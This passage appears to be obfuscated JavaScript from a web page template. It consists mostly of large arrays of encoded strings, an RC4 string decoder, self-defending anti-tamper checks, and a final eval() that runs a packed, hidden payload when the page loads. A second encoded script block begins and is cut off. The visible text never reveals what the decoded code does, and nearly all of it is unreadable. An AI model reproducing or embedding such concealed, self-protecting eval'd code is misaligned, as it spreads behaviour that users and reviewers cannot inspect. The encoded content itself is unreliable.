GQYFX8OrAcOlXcKKJnrDoxvCg8OMw6hQwoLDhsKQcMKxPMKXwoUpPMKAwrV7cUFawqxCw7LCmcKiTMKDA8Oyw7PCqg9+CGfCsmILcsOUw6XDg8OTw5jDqRfCqhXCjQjDmsOow70PU3/Cp8O+TsO2VcKqJ1hLwqQ2H8O9NiU7Elgqw5diw7PDoMOWVWvCj3nCt8OTwpTDvC3Coj9EfhUrw63CvMOaPW9JGWzDlTXDpMKSwp4RwqfDtgPCtsOxwq7DtcKpw73DscOoeMO7bW7CqsKMBcKbHsO+OsKBe8K1BMK/QycYOgLDiMO4w6HDg8Oiw74twqFWWXTDisKbwoF8w74Zw5JpZU/CjsO/[base64]/[base64]/[base64]/CksKlwpdEVMKtX8OoewUPGG7CsTBdT8Owwo4xLSgCw6FCOsOzLWfChU9AXynDo8KbwrvCrAbCihBlwo/[base64]/DpD/CmcOqw4bCpkV5ecOmw60hUUfDi3jDsh1yOFbDpQrCtBnCvG3DlztYUsKqw4HDgmdsw7bCmEjDvMKRwp1Vw4/DqyzCtsKlw6cOf8OuNsKfw45rPcK0w491fkUWex7CtiHCucK3VcOpQsOVRmU0OsKZwpPDlcKEw4fDmcODbsOOCsKRLcOwwppwZjbCrVzCo8K8wok+O8OGw6pMYGckwpA0woZQbFDDisK0wrXDozx0wrk/w53CpMKkFQTCrVHCpMKoecOlwrPCsnHCtgB8YWzCqwABw7bCqmrDpcK/[base64]/dRHDtwZ8w4PCg8O3wpUzYBfCtcOCQcKIwo9OwpTDrcOtwrvCmMKKSsKew5pSK2jCqcOSwrsDPhV0wqLDvcOaHgbDqiIQwp8RW8KCwqJ/w7/CkXPCm3F2wq8Pw7PCklfCscOXacKgw4/DmVfDtMKBKsOVNzgKTFMpIMKKbMKEdMK1VMKobRfClgfDlcKfVFx6L8KWBU0dDcOMZ8OfwpcBNsOXwrPCrVofMsOhwpLDgC/Dk8OTw78twqBpw6YAworDhRktwoDCjMOfJjYRE3lqw4nDrEfCjXELwoM2wr5YHMKNCsK6w5rDqQVrSQDDp8KIwpw5f1pMQMOFEMKFwq00w6PCkcK9w5AGcCtCw5fCkifCiBjDnyxTF8K/w4/CvsKVYcO7cR/CoMKoNB8mKC/CqzjCt8O8IMOzCg4WScKWwpF+w4hYwofCvXg4dUXCsEDCglrCnMOWwphNw4zCkhrDnMOwDl/ClzZiw47CsSPDv8KMLCtGacK3wpI/EUsNckJLwpIkw7PCqMKHISBkdMKJw7HDujEzw7LChXHCp8KRw7TDrx8fw77Cgi/ChcK2TUcHw4YpFnzDnxlfw5Q4woDDrsK7Y8O4w7B5NELDisKhwrJIwo8eBcKbw4slJHwzN8KuKsOQw67DiXYDwp/CoUzCn8OLJsKuBsKuCDzCpcOzYjLDq8Oiw7ctw4Yvw6Zhwqhnw49hw5BkE0o2TQvCnnTDo1vCsjzDpMK2Xn96CcK+NcKrwrpDM3fCjWfDg8KXw5/DgMOuXcOfwpjChTvCusKIwoHDksOILABnIVIiSE/DtsKXU8OXwrfDkcOjeVkPWsKaKsKdDsKjdMKIQgDDpcKRR2IUwrU0wqA3wpzDmcO0HsKacsK4fcOKBD7Cl1EWWUlRwojDnVrDmsO/dMO1McKaw4szChQJwqTCuwtHwrJzUnxBw70xw7/CshNuW8KswrvDl8OraArDncO5MWVuw6vDh8KvwqnDs3YJaMK3wrFjw4cSbcK7OSjCtSjDnlLDslxpwofDvD7DqzR2wqB+TQ5YNgl9wrvCgC4QBsKOMl0TFHAUKgMswqPChl7Di8OhwrfDrm7CkmzClS7DkcOTw4nDph/CkU8dwqrDrMKFwrPDj1JRw5RmwpLDo8K0wqjDrnDCj8Kqw4Q0SGDCtMKiwq3DvkbCvAl+OxVNw6dJwrkywrLClcKKwoAdRg/[base64]/[base64]/[base64]/DpcKce8KbwqV2w6M8w7TCiDXCnghqL8ONw73DuxfCusKrw41MwqnCl8Ofwr8KwpXCmUMlFElHwp4aHAU3wrw5w4s7w6VtAMOETnINV2PDjSrDu8Kkw6jCpcKJbm/DsMOcUDjCs8KPfjZbwoF+dR3CvV1WUEXCh3tnOEBKw7bCv8K1w7rDlsOvw6fCg8KawrfCjg4IWsO/NcO+w7/ClcKyw4/DvAlpwoXDssKewq9XXMKZCUjCm3DDk0EddMK+BsOxICjCoBTCrMKewr8mwo/Dm2nDkQ40VTEuY1QGfy7DoSDDn8KLwojCmW/CucKEJ2bCgHNfZcKIw4XDhMOvwpAYw6kpw5kDw6FFw7vCuMOPOCnDjyLDkMKlYD9WUMOFSX88SMKNwqDDnmjCpWwrw7XCvcOpJ0tWT8O2w5pTwovDnRLCnsK6Py/Ch8O8fMKCwoLDiMObfcO/wpssK3vCtk0YwprDucOsWhPDk8ORVmcbacKrSMKWRsK1PiQjaMKCw6PDoQ/Dk8KXbMKYw4R1wqwoOMOkSMKNXsOuHcOmwqXDo8OCw7ovF05KL8K3PSgkw7sEw60Nwr8Xw4bCssOPA8OJeMOgAXbCtcKgwrZ8wq1JDsOrGcOWwocFwq9vF1xdw6Uawp/[base64]/[base64]/CocOQG8KOwqjDusKBwpdCdA7DtlfClSxiw7w9w4Uqw4UCXTAfLXHDtm7Ch8KnwqBaw5o/FsKaa1DDh8KNw4sCccO6wq3Do8OKcXUSw5DCiMKGwp8Owq5twqVAwpwkD1/DgzhjwpXDmMOYwpIxw4LCr8OWchwJw5xII8KXE8OEf0HDojwywrfCrHLCs8K0B8O6w4XDmnoMTsONwp0swoAmw64hOcKlRFXCl8O7IDvDq8OdVcOrF8OVw6I1w4xlOUVkw4Ekw7HCucKjwrNYwq/Dq8K/w5rDnmZGw53DucOCBsORw4LDlRh7w4jCg8OzHA5tw6Y6SsKCORNNfzbDqXrDj0/DjsK+w6/CgAHDlsOHworCr8KEAsOUagDDjCXCocORwoDDgG9WNnzCvU/DmmxPw4PDmgoQXsOdwrzDlcKOPHdda1kEwrPCp8OWw6nDtcOjw4/CrR1Bw6TDgsOKwp1JIRDCjGLDhQjDtjTCu8OUwqbCucKjXhUuwrDCrMKJLU0xM8OewptAMhwOwpQtwopsGMOowoPDu0ckwr/DvcKjwo4xU8KTIVDDoMORw5NXwqPDocKVNcKrw43CnsO1w7nDt8K3a8KcKVIYwrPCusOhV2HDncKew6/DvXVcwqbCjw4mBRgNw4FUwq3Cj17DtsOSw47DmcKmw63DgsKuw43CsEtGwpzDlcK4e8OfT8KIw5nDqFXCrcOnwp/[base64]/Dh8K5agZLw7bDmUnCiXPCg00pST7DsF0YJ2o0wrXCu8OOwrJFP2jCiMOXN8KwwqHCoTpeKl7Dn049AMKBCsKDBydzWW18w7Myw5/DlA4LwrlNccKZw77CrsO1EWLDpWk+ZFnCnA8sWcOvdVhLw5LDrVlrw4rDg8K1w53CicKAMWd/wqs+YmgNQjklw4d4H8Kgw6AiCmXDqMKewphSwplGFC9ORsK2asOdSsOJwo3DisOwI8KvwpXDnlowwr9NMDg+w4jDjBzDuMKbasONw5fDnAw9wrPCvMK/wqjCvgnDqUnDj8OCw6DCp8K6w5nCuMOXwr3DsMKIwojClcOww4x9HnPCg8Oyw4QyfMKXwoPCh14UYFfDn8Kue8KiwqLDsTEAME/ColfCicK4O8Oyc8KZw6bCqMOmwp/Cs8K6ecKRHcOfw4DDm8KXD2k8fsO6w4svw6rCuMKIw5kRw5drZ3tNw5HCtSoswqzDm8K5w6bCksOrwoNfwqvDncKoDMK6wqQxw7fCtMOgDcOdIgLCmWDDoQDCicKvw4fCn3/CkAPDvB4PBAYMwqnCqsOAw4cKKyFmJMKLC0w/TEx+wrTDggNgV0BqXMOew6LCqjnDnsOrwo7Dj8KCRsOCw5LCpEvCm200EidRwpdFPCTDvsKgScOEwr5/w4tTwoDCo8OLwo3Dm8Onw6vDv8O8w6A/wqUCw5zDkk7DncODB8OWwqQcwqfDqcKPwoTDhcONL8KgAsOLC0zCkzNpwqLCkcK6CHTCssKrw4fDsMKifAnDqcOFdjbCpcOHTWlOC8KJwqnDqwV4LcKzwpYQM8Ouw7IxZXRiYkE6F8K2w5RcwrYHw7M/W8OSwoZ7c8OvNcKFw6jDhhgjw7jDn8KUwocDw4LCuX7Dln/[base64]/DhMOZw5fCrApjRnvCkkwIwpM+SCUISsOmw7/CqVoPwqbCv1XCicKiOMKaI8OAPcO9NBN/[base64]/CqGfDtMOlEsK0VVzCg8KTQjcbw7wLw6JAwrI8wphOwqpSw4VvOMKUwpB7w6jCm8KcJ8KxAsK1woF9wpxwSWXClMKZwpBMbcKyBEJHUcOrTXIRAsKhw6E/w5rCrcOZw6F4wqddw5Rtwo/DgcKGwqUhw7JSw7NHBgZ1D8Ovw7RcKsO2wqbDt3PDs0HDmjoaw6Azw4U3GcOcwpfDh3MROy7DuUPDoAknwrEmw5HCvAUhQcO/QsOqwp7DlsOrCAjDpXvDo8KxKS9WBCZFFMOIwpjCn8KhwrMLdMKeAW/DlEPDq0HDuHTDgMKzw4XCk8OKBWjCp8OGw4pUwp/CiMOnORgew5zCnmN5w5dSw5nCvMO4w4PDvHMgQcKjwoLDoiEuLhIOD8KKfApcw6dXZxoywo8EwqYDC8O8eU/[base64]/[base64]/DvMOOe8Knw5jDjBIYAMKRwr56SmnDpAdkw7TDtCpYw7l+wqDDsThYw7okTkIzwqbDtlppE8KmwrlKw5lGdH3DkMKOa8KGwojDtRDDvMO5wojCrmTCpsKhwp0NccKEwoPDvVrDmF3DkjfCvMOLHMOYw6/Dq1bCuMKfexkXw5cFVMOfwrtWPcKMwrVPBTvDj3I7YR0BEShRw73CjwFowq/CscO1AMOqNw/ChsKJGsOKfcKUwo8ZEwPChxMKw4UlTsOaVsOzw6/DklrDnsKuwrrClQ4GbTJmK8KPw4o8wp/Dl8KsLg/DuMKeOnTDilHCmgBzwqzDjsOQGsOTw5bCs1rDkcOxasOhfX0YEMO1woAMe8Ohw4kSw47DhgzChnVqwrRfwrbChXwJwpVML8O4w57CisKnw5/CvD8+dMKjwqXCqHlMb8OHJ2ZkblZLwp7DthIIwqc/wqHDosOYdcK6Y3XDlTZyCQFEw6XDr0jCuMKcwrDCucKRwpzDmsK6wp/CrhTDnMOCUHXCvn5swr5IB8OmHi/CikIqwrbDoMO5CMKvRk9Rw7ViesKtD2Fkw5pcw4Uew5rCh3d4e8O/w7k9w4bDusKCwo/Ct3goRgcFwq9pwpPDh25Zw7QywpUsUMKqfmjDvDBIZcOZInAVwobCmcOJw7lFwr/[base64]/ShYQXcKJHMKFMG/[base64]/DnVHDg8KVHsOABcKRwq1cw73DkCTDkMK+w5wrUHZTw4wrJC/DtMKWw4wwwohfw7fCn8OpwokNAWlwwoIZw6TDmG9rP8OIwpovw4/DvyUjwoPDpy9+azvCrAQlw5rCpsOjw5TDtMO4wrtowqPDmMKhDj1xTsKHw4TCksOlw6LCkzczThbDvcKcAxVRLAPDksO/[base64]/Cg8KqXsKTdcKjw6JFW8KHwovChMKCw4BXdzssYcOGTsK8GwXCucOYw5/[base64]/CpXPCpzfDmHJGw5jCs3k3w58/wqVrRA8ZwqdCwpBgdMOhS8O/wpzCiCXCkkfDmsOqwp1aw6PCsQBGRsOiTX3CmVDDlCvDjComwpNRw5g3wpTCozzCoT/[base64]/wqpvMsODw7bDtsOwwp/[base64]/RsOCZMOXwrFzDsK5wrvDhz7DhXjDl8OIwr93w5HDr8KawobDpsKnw6MZwqBtIDZkw5bCgg1/wqg7EysJw7gjwrIIEcOTw7UtwrcfaRYETH3Cv1TCk13Cn8OXelDCpMOHw4F6w6HClnt1CylVw6TDswUxw5jCl8OnRVrCu8OnWMKswolywq/Cjm7DrcKow74Zw5BWwrDCoSJWDMK4wrpjw6XCo8KAwojCoCJBK8KEFsKgw5pCwqLDumEbU8KaBzwdw7Izw411PnzCgnJdT8OAwrQCMsObVsKyMjDDkCtYw4jDn8OzXsO9QQ3CogrCoFlJSsKvXkp9LXjDi8K0w6PDlkxzNMOBJE8PY8KXaX93wqrDiMKWwqIFw6LDgC/Cp8OOJ8KHdgvDmMO0wopDfyTClSs4w5DClQfCuVXDn8OwwrbCgMOaKjVdT8OMwqpxSsOIw4PCnMOTwqDCknPCvMO6w7TCrcKjXsKww5jCphUyw64hw4fDm1bDnsK2w7kdwql3w7rDkcOPUwfCocKEVgUXI8OnOgIxKBjCuSA/woBSw5vCj8OxSsKOGGEMwrkCwobDiyDCn8KVwq52w448w7XDqxVDJMKJTcOcw5JSC8O9wqlUa8KtwrUawqnCnUpWO8O/SCFiaMOId8KiOAJiw5Nuw4vDniHCkg3CmxscwpbDgk/DscOPJsOTw6suL8KNwocDw6pFwrM9NnbDtcKhwrzCpBs8w7Z2wosqw59lFG7DmsKiNm/ChinDnMOswrgSw4nDhsOgwrnDqTDDqyDCv8Khw6HDmsKtHsOAw7ByIG/CpzwSwo1uFVh/wpfDsG/DoXUpKmDDvcK4w5XCtG0Zw789wozDmcKHwrDDu8KkO8KwTcOhwoVLdsOPwpXDnsO8woDDohU5BgHCkMKZwroewrfDk0jDusKUwolbwr/DnMOkwqvCp8KJcmVUC8KkfW7Ck8K6w5XDiMKRGcONUMKER8OTw6LDrjXDssOgF1fDhMK1NRDCjHIbQcKAwq/CunjCrgo/G0HDosOHNE7DnVNkwpYKMsKGw4jDtcOqUcKUGsK0wp3DmMOMw4zCm8O7wrUawp/Ct0DDmGZZw6DCizAqwqhCHhnDo8Oiw711w73DmsKIw6LCoSgzAcKNUMKmw70nAyjDnsOEwrzCqj/Cl8Oww5p3GSYsXHg6wr/DkEwEwrvDmcKOwrQMDsKbwrYJHsKVw4nDpcKVWsOvcQVBwq7CvD8ow5l9w5t0A38vwoNLw5rClMO6aUxCd8KeA0fCtsKcw4h8wrAPw7bDsygofcKYw4wPwpLDhjXCssKMw6Uuw5lDMW4xP8O4WcOIXALCmh/DjgA/[base64]/[base64]/dcKEQcOMK8Khwo/CpzLCkijDhgUJDcK+EClmEcOlccOzHkzDn8OWw5UYdTZ1T8O+wo7DgMOywrEKZzEOw79KGk0Nwr/CtGnDsMKPPCwbw6lRwpnCvTVfWcOwVcKCw5RnLcOxYsOjVsKEIB/CgH8Xw6F+w6M5w5s5VlcLwp1Tw5zDicOiYsKzCMKBw6DCil58VmBUwqR7FcO/CTvCtVYrwpYsw4pfw5kwwo/DogI1TcKxBEfDiMOGcMKOJCDDjnbCpiTCjjPCtClyZFLDhMOMH8O1QsK1WsK+FsOGw6bClsKJGMOaLsKwNSDCjsKdwr7CvzxuKytRw4pjw5ABYsKMNsKqw4LCmsKMw7rDm8OxVk/[base64]/PcOWbScFPR4mLRd6w6/DkjjCpcO6CGPCgsOWw6TDrjzDl8OvQ1PDs288G2zDtzdMw5NzeEXDhxBww4s6w5gpc10JwonDtMOgD8KywrZ2OxHCuMOswpnCucOkR8K+wr1EPx/DvkFWfmbCm8KtdSPCvcOHSsKeJSJySVA8R8OHMRbDs8OVRMKiwqlnDC7DtsKnH3PCusKhw6I6VsO8TRk4wosGwqLCisK1wp8EOXTCjMOcQsOXch4zw7vCrcO7w5ZHwqbDq8Kdw4/DiWEVw4DDnRpsw7jCsiJEH0jDp1LCu17Dm8Krw4XCvMKfaMOpI2DCscO0wrXCigrCusKCw7BTUllmwrTDij3DtkfCisK6wonDkcKmw5bCmWkXw58LZ8Opw53DtVnDscKSacOOUcOiJBkrw6QkIMKnw7HCq8KaSsKYCETCoMKFRF/CucOXwphWCGxjwqIlw4PDhUAzeVDDukpew77CvyTDl8OvWS5vw41XGsOvbsKewrLDgBTDm8ObLcOLYMKSBy7DhV/DpcO1w4vCpMKBwpzCuFTCkQkOw7sXwpNbfsKuw61QwphtwpkKBcKsw48sIkBAdMOlSHt6FiXCqEc2WSN+wpYDwpgBwo87FMKIwo/Cs8Khw6hSVTLChWMuwqhdccKFKDbCrcOAwrEpb1jDpn7CpcKUw7bDpD1Xw7N1TVBVXHPCu8KaaF1nLnrDs8Ktw5jDpMKBFU3DtgNIwoDDkcO6G8KPd3fCm8KbwrjDnTrChcK3esKZdQDDoh/DrcOPAsK7STbCnUdBw4NQwqvChgDCs8OXDHLDhFxqwoPCkcKowrvCisO1cMKjOcOTwoHDr0QUY0UrAsO3OsKwX8OYwrxRwq/[base64]/DncOl',
'[base64]/[base64]/w6bCmVAiPCDDnWcrZ1rDosOiw6hYw5sbwqvCvhHDkcOKw51Jw5DCnXfDhsKywpLClyHDq8OYOjhZw6BmC2Z1cyZFwoVDfydqwpPCiAA8wq7Cjy/DksKiw5pgF8Kiwq/CncKlw4fCuRjCvsK9w67CimIFw5rCpVhww4Quw6ByZcOoYUQCXS1Qwr1qMD8SwqoxwpTCo8OXDkXCixjDjBHDo0bDlcKUwp42ZcKRT1zDq3ZfZXnCuEtKwqXDsyxSw68EWnQywpZiE8OJeMOiSMO7wobChcKbUsO/ecO/w7kPwqZJw6vCqsO5wrvDmSrCmhPCrcKcwqhMw6RuMsOebDLCsRxYX8OawozCqsOKF8O4XVzDgMOww6zCicKywrLDicKNwqXDpXbCgznCphrCocKhw53CnMKsIcK8U8Oqw7PCuE9kUw1Zw5nCqsO9w4Ujw4NHwp/CmUTDo18TwoN4e8K9woRsDxLDmcKoRmrDoTzCnUw0wrJ3L3HCqcKwUVVmKcK5w5vDtcK9wpHDpC7DlQXCt8Ofw4U+bFsPwojCpMO1YMO5F8KIYV1oKiEOwqFPw4/DoyAIwqHCmWMvwrzDm3jCkGwJwpfDpsKzw71BR8KKYAvCrgfChk/ChcOffj9fJ8KJcwXCl8Kbb8OUTy9MLcKvXMO1AMOrwrrCszDCml/[base64]/[base64]/CkDZxJsKtw4vCiMKIYxjChEXChR/[base64]/a8O4w7xLwo/[base64]/ClcKfwp9fX8KRb8KgKcKIABNOEcOKLcKMOsKkSUhTw6zDjXrDu0cnw5bCjmHCs3PCoUAyw5TCrFNkLMOCOG/DqcOEWMO2SsOhwqZGwrw2wq3Cli9dw5PDsMKCw5HDimjDtMO7w4AoworCkQ7CqcOUwoUTVsOQw6QKw4p5w7TCsWgbwoDDpT/CoXhXVMKdQ0fCh8OHw7kAw7TDnMKswqJTDEPCpU4wdi8lwqnCqDJxGcOyw4vCrlt1w5XCvMKKw4LCosO7Vj/DsMOqwpPDq3jDtcOuw63DisK2CMKLJMK9LMOAwp1kw5BnYil4KMKCOGhtwqNdUsK2WxVrw4QGJMOBworDj2Z9S27CicOVCWzDhsKvAcO1wozCmgdFw5lhw7PDgMKRDcKHwoHDoWvDu3fDg1HDmMOmw67ClmHCri9yIhXCi8OnIT/Dk8KDCVZoDTTCvXBvw6DDisOIBcK/cMOFKsOIX8Kow5DDqXnDpBDDsnPDnMORw7lqwr3CtMOiFMKww5zDv8Kjw6lIZsKfw6rCniYPUMK9w4XDhVxTw69gwq3DpcOAa2xHw5ZTCjzCsMKswpVBwozDucO6w67Dh8OkEl43finCq8OTwr08woPCuG4pw4o/CSAJwpjDnhRlw5fCkE7DrlJNw7vCpHN6w5fDksK9w5RhwqlrQsKVwr7DgCZnw4LCicO0SMOBwr3DmkfDgMOXTBvCsMKqcS/[base64]/wqfDjcK4woRfeHPCl8KKQCzCnMKtK8K4wqjDicOCw4MTdnxdIEUpwrHCk8Oqwr/CgcK6wrEiHGsifgfCisKpw6M2w7B6RhY5bVxhwqJ8w7LDvHzCnMKmw7MJFMOdPcOJwrETURFyw5zDjRI/NsKMw4EDJEEhP3wHw7VjwrQVGsKrPcKRKsObwpNdbcKhUsKZXljChivDoMKMw4xswqvDq8O2K8OmKsKYwo9UwqXDpyRkw7jCksKGNcKKw6MXwqHDjsOEw7c2w5MUw5R3wp7DsDTDpMKxwrTDsQbDjMONFMKUwozDhn/[base64]/[base64]','wpPDv3Vtbg==','wqxXwqrDjsOxcMKfw5jDrEjCqA==','w6owwr0=','R8KUw50Mwog=','EixiwrzDkg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x63a6,0x17c));var _0x663a=function(b,f){b=b-0x0;var a=_0x63a6[b];if(_0x663a['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x663a['rc4']=e;_0x663a['data']={};_0x663a['initialized']=!![];}var d=_0x663a['data'][b];if(d===undefined){if(_0x663a['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x663a)['checkState']();_0x663a['once']=!![];}a=_0x663a['rc4'](a,f);_0x663a['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'XZyvy':_0x663a('0x0','7NEx'),'Eahij':function p(a,b){return a+b;},'hbqFi':function q(a,b){return a<b;},'bGRpj':function r(a,b){return a(b);},'YuVlz':function l(a,b){return a/b;},'nbCsQ':function k(a,b){return a>b;},'RkLrY':function n(a,b){return a%b;},'jOHUH':_0x663a('0x1','QMQj'),'XPcth':function o(a,b){return a+b;}};var i=a[_0x663a('0x2','dU@8')][_0x663a('0x3','Vzac')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':var b={'LXUWU':function s(b,c){return a[_0x663a('0x4','cQWG')](b,c);},'WFCCU':function t(b,c){return a[_0x663a('0x5','tSM3')](b,c);},'aJpbY':function u(b,c){return a[_0x663a('0x6','HY0$')](b,c);},'EvEtX':function v(b,c){return a[_0x663a('0x7','E60]')](b,c);},'DMyyH':function w(b,c){return a[_0x663a('0x8','ksEe')](b,c);},'aDeZc':function x(b,c){return a[_0x663a('0x9',']AWF')](b,c);},'EaeeA':function m(b,c){return a[_0x663a('0xa','xzLv')](b,c);},'SupOd':a[_0x663a('0xb','Mj3^')]};continue;case'2':if(!''[_0x663a('0xc','*nJ4')](/^/,String)){while(c--)h[a[_0x663a('0xd','*TJ3')](d,c)]=e[c]||a[_0x663a('0xd','*TJ3')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x663a('0xe','(Zbd')];};c=0x1;}continue;case'3':while(c--)if(e[c])g=g[_0x663a('0xf','8Shi')](new RegExp(a[_0x663a('0x10','3rc[')](a[_0x663a('0x11','10N$')]('\x5cb',a[_0x663a('0x12','05Jz')](d,c)),'\x5cb'),'g'),e[c]);continue;case'4':d=function(a){return b[_0x663a('0x13','7cj%')](b[_0x663a('0x14','oxs#')](a,f)?'':b[_0x663a('0x15','!Wju')](d,b[_0x663a('0x16','beV#')](parseInt,b[_0x663a('0x17','8Shi')](a,f))),b[_0x663a('0x18','vEB3')](a=b[_0x663a('0x19','X(a2')](a,f),0x23)?String[_0x663a('0x1a','%XF2')](b[_0x663a('0x1b','05Jz')](a,0x1d)):a[_0x663a('0x1c','(Mxl')](0x24));};continue;case'5':return g;}break;}}(_0x663a('0x1d','Mj3^'),0x3e,0x1ea,_0x663a('0x1e','HY0$')[_0x663a('0x1f','cCB]')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xfefc=['wr5Ew45PSg==','cDDDocKIw4fDuCc=','KB1GGCs=','NQdBBsOZ','wroRJ17DoA==','FDjDq8Kyw5I=','wqwcFncd','wpvDgMOpcsOa','w4/Cs18hwoI=','BxbDmMKqw7M=','wrhpCV7Dmg==','RX/DiMO/aQ==','XMOHTSjCuA==','OUXDq8ORBQ==','wr9yw61Wdw==','ASAww77DuA==','wr3CjQ/DncKS','PiB3Hh4=','UsOhKsOpRA==','PGXDgsOVEA==','wocXw7bCs8O/wqxFAMOLwrzDvEk=','b8Oew6wDw6Y=','AMOswr0IwpPDvQMy','SMOaw5Q+w6tgVA==','T8KsB8KrfA==','VsOUw70jw7o=','EMOOwqguwow=','QcKbw4gTLUZlKw9fNwx3w4bCm23Dh8KfSMKtfcKKA1vDmCPCrFxwZcK7w7fCv8OPOMOIQnoKGcKkw5bCvMO3YA/DgDLCkCZzwrnCrcO9w41AUh1ywpfCoMKNF13DncO3d8KIFsOOP1Frw5PCmsOGwpV8wpXDu0LDsSNDJsOow5DChRBuQsO5w5BkJcKMw5TCusKXIyBTwq1hw7h+w5PDjsOATcK5OcOjQsOCw4M+QcOTwoXCssKGBMKMF3fDo8OdwpFpw67DuCptRMO/w6w8wrx4Xkl4w6ZuSHLDs1vCsMKmDcKwwrbDjsOKw5rCp0LDlW/CsG/Dh8KRdcOqLcK1eMKnwrTCicOFwq14aMKSeGzDg0LDqX/CrX9VwprCn8KSw6MLPRpVwqjDlkTDgwrDg0d0aMOnw7jCncOlHcKjw6QuYxzCoU3CkxsLwrvDhwHCjcKMwqzDrMKbQ8Kcw5EEw5bDhcKvV8Oiw5MEwo42ZsOPw6PCmcK0YcKhc8O/wphPSHAzw5zCgxRHBsO2W8Ojw5zDqkIdE2HCslNkw5zDrMOmCQHDnFbCqG7DocO+wqEvSBDDqMKlUsOOPyZhwo/CqEjCjcOPD349V0kJOsOhXxoTw4olw7XDtUYpBDbCm8OGFhc6FUDChlTCoEZAwoDDhsKqw709bRBFwrPDuknClcOowoM9TcOKUMO+DRN9w4VFwrkiIEbDpUARdmgtMMKdw6hkw79kwoPDon42EBFsw5nDvcKAwpokwp/Dkz/DtD4xwqt9wprCvcKUb8KyFw9DclLDncOjOEPClcKuwpB6IMKNwoFKOCjDiRMeTUTDqsOvKnJPbsOaEcKKw4DDl0vCp8OUw7jDjhYGwrclwpTCjsOQwovDtDvCpcK/w7bDhkgpw5h3cnXDnsKrEDjCpxHDtcO+wpwawo/CmX1mJcK2XC4HwpgzRMKCfx9cb33Di8OpwoEMD8Oiw5MTwo/Dt8Kgw78xZlrCkxotHxXCvcKQw6ZNUA7CuwNPaSPDgMKyB8OWw7JHwrHCjVt6w4LCoht5w53Dv3QKHBcmwqF/bWTDp8OZw6d8wrh/cXUzJMKuAMKncsKfwrXDmD8PRsKRwr/DnVE2fwQBwp0Kwq9casKgBFTCjFp3BTUHwrXChcOLw57Dv8Kyw7pgGxkqwqrDnUjCpsKgA3/CnxXDh07CnEfDg8KlXsO0IMO2w7pSw6vDoMOKCMKufcKxbMK5wohNXVnDlcKpw7nDmh/DrWbDkMKLZkLCi0scw7nCq1LCv1/ChMKfLHAMEBJLw5bDoMOrbEzCtn5VAgo7WhEXwpXDh8K0elADRg/CqC1YNCrDn8K7w5/CosOLwo/[base64]/woTCmBdUQcKVwo7ChQPCrcK/KsKUUsKJCcKcSMOcBQYTMXjCkDrDrFHCty7DuFdBwrfCh8KQecK7wqzDnmVkJ8K5w6/[base64]/DgxhfwovDu8KMUGU6wq3DnTYEXWTCslQLwrErNMOPwrXDlMOxwrrChBZkT8OSwrnDqsOCLcKcaMOFGXIkMsObIygYQ8KpXEnDpEnCvsOyLsOZCWbCrgwqHzXClBzDkT9FW8KjaknCoGnCu1U/[base64]/ClMKwL8Onw5x/ZsKgwqVjwpTDnMKQw57DvsKwbMOnwqDDvMKmwoRMdMKkSAnDlGQLe0XDqSJgJxU+bsK6b8Kvw5PDnsKRYiIpw4YtGiYsZw9dwqHCsmbCpcKvQG7DrcKmw6TCp2DCq2XCpsKwQn3DhXrDjsK8wrTDjU3ClcKSES/CgcK1KX5cJcOWw4gnwrViw6HDggXDpMKANcOhwrZLD